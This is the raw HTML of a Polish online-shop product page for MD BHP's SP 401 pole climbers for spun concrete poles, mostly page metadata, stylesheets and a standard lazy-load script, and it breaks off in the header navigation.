

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/slupolaz-sp-401/
body_size: 19312
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/slupolaz-sp-401/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/raupe-sp-401/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/slupolaz-sp-401/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/slupolaz-sp-401/"/>
<title>Słupołazy SP 401 - MD BHP</title>
<meta name="description" content="Słupołazy typu B0r-340/220 do słupów wirowanych. Słupołazy typu B0r-340/220 do słupów wirowanych, średnica 220-340 mm. Przeznaczone do żerdzi typu: E10,5/2,5; E10,5/4,3; E10,5/10; E10,5/12; E12/2,5; E12/4,3; E13,5/2,5; E13,5/4,3; E15/2,5; E15/4,3 oraz odpowiednich żerdzi typu EPV."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/slupolaz-sp-401/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Słupołazy SP 401 - MD BHP"/>
<meta property="og:description" content="Słupołazy typu B0r-340/220 do słupów wirowanych. Słupołazy typu B0r-340/220 do słupów wirowanych, średnica 220-340 mm. Przeznaczone do żerdzi typu: E10,5/2,5; E10,5/4,3; E10,5/10; E10,5/12; E12/2,5; E12/4,3; E13,5/2,5; E13,5/4,3; E15/2,5; E15/4,3 oraz odpowiednich żerdzi typu EPV."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/slupolaz-sp-401/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2023-01-20T13:37:41+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg"/>
<meta property="og:image:width" content="860"/>
<meta property="og:image:height" content="862"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="1 minuta"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/","url":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/","name":"Słupołazy SP 401 - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg","datePublished":"2019-11-18T09:58:56+00:00","dateModified":"2023-01-20T13:37:41+00:00","description":"Słupołazy typu B0r-340/220 do słupów wirowanych. Słupołazy typu B0r-340/220 do słupów wirowanych, średnica 220-340 mm. Przeznaczone do żerdzi typu: E10,5/2,5; E10,5/4,3; E10,5/10; E10,5/12; E12/2,5; E12/4,3; E13,5/2,5; E13,5/4,3; E15/2,5; E15/4,3 oraz odpowiednich żerdzi typu EPV.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/slupolaz-sp-401/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/11/sp401-1.jpg","width":860,"height":862,"caption":"slupolazy-sp-401"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/slupolaz-sp-401/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Słupołazy SP 401"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Słupołazy SP 401 Kanał z komentarzami" href="https://www.mdbhp.pl/produkt/slupolaz-sp-401/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/8359"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=8359'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fslupolaz-sp-401%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fslupolaz-sp-401%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="Normy: PN-E-55000 Znak CE Właściwości: - słupołazy typu B0r-340/220 do słupów wirowanych - waga: 7,60 kg">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-8359 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a 